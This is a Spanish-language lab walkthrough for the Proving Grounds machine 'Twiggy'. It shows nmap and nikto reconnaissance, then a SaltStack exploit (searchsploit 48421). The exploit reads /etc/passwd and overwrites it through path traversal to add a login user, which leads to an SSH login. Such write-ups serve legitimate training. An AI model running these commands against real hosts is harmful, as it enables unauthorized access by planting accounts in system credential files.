Twiggy

ProvingGrounds Linux





nmap -A -p- -oA twiggy 192.168.68.62 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA twiggy 192.168.68.62

nmap -sU -O -p- -oA twiggy-udp 192.168.68.62

nikto -h 192.168.68.62:80



whatweb http://192.168.68.62/



Vamos a http://192.168.68.62:8000 y solo vemos json



Vamos a http://192.168.68.62/ y trate de logearme con admin:admin y no tuve exito.



searchsploit SaltStack

searchsploit -m 48421



python3 48421.py —master 192.168.68.62 —read /etc/passwd

Creamos un archivo llamado passwd y le agregamos un usuario con contrasena al final + lo que obtuvimos con el comando anterior.



python3 48421.py —master 192.168.68.62 —upload-src passwd —upload-dest ../../../../../etc/passwd

Con el usuario y contrasena en el paso al crear el archivo passwd nos tratamos de logear por ssh

ssh cu3rv0x@192.168.68.62